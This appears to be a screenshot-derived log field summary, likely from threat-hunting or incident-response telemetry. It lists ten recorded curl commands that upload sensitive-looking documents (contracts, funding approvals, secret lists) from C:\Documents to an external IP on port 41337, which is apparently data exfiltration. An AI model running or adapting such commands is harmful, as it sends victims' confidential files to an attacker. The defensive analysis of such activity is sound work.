 Documents (12) Field statistics
Type Name Documents (%) Distinct values
k process.command_line 12 (100%) 10
t process.command_line.text 12 (1.2%) 10
EXAMPLES
curl --no-keepalive -X POST -F "uploadedfile=@C:\Documents\Approval and Funding of a Research Project.docx" http://2.176.0.9:41337/
curl --no-keepalive -X POST -F "uploadedfile=@C:\Documents\Approval of Cyber Policy for Academic Institutions.docx" http://2.176.0.9:41337/
curl --no-keepalive -X POST -F "uploadedfile=@C:\Documents\Approval of the 'Green Energy 2025' Project.docx" http://2.176.0.9:41337/
curl --no-keepalive -X POST -F "uploadedfile=@C:\Documents\blueprint of a topsecret project.png" http://2.176.0.9:41337/
curl --no-keepalive -X POST -F "uploadedfile=@C:\Documents\Cyber Insurance Agreement.docx" http://2.176.0.9:41337/
curl --no-keepalive -X POST -F "uploadedfile=@C:\Documents\New proposal for Cyber strategy.docx" http://2.176.0.9:41337/
curl --no-keepalive -X POST -F "uploadedfile=@C:\Documents\Internal - contracts-Table.xlsx" http://2.176.0.9:41337/
curl --no-keepalive -X POST -F "uploadedfile=@C:\Documents\project financing.pdf" http://2.176.0.9:41337/
curl --no-keepalive -X POST -F "uploadedfile=@C:\Documents\Provision of Grant for the AI Next-Gen Project.docx" http://2.176.0.9:41337/
curl --no-keepalive -X POST -F "uploadedfile=@C:\Documents\Secret-ListOfLetters.xlsx" http://2.176.0.9:41337/